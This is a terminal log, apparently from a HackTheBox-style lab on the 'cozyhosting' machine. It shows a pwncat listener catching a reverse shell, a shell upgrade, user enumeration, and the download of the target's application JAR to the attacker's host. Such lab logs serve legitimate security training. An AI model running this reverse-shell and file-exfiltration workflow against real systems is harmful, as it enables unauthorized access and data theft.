 ┌──(kali㉿kali)-[~/…/tool/dirsearch/reports/cozyhosting.htb]
└─$ pwncat-cs -lp 4444
[22:54:56] Welcome to pwncat 🐈!
[22:57:52] received connection from 10.129.123.208:40302
[22:57:59] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash
[22:58:02] 10.129.123.208:40302: registered new host w/ db
(local) pwncat$
(remote) app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
(remote) app@cozyhosting:/app$ id
uid=1001(app) gid=1001(app) groups=1001(app)
(remote) app@cozyhosting:/app$ ls /home
josh
(remote) app@cozyhosting:/app$ ls /home/josh
ls: cannot open directory '/home/josh': Permission denied
(remote) app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
(remote) app@cozyhosting:/app$
(local) pwncat$ download cloudhosting-0.0.1.jar
cloudhosting-0.0.1.jar
[23:06:38] downloaded 60.26MiB in 1.0 minutes and 51 seconds
(local) pwncat$
Active Session: 10.129.123.208:40302
Free Plan
$0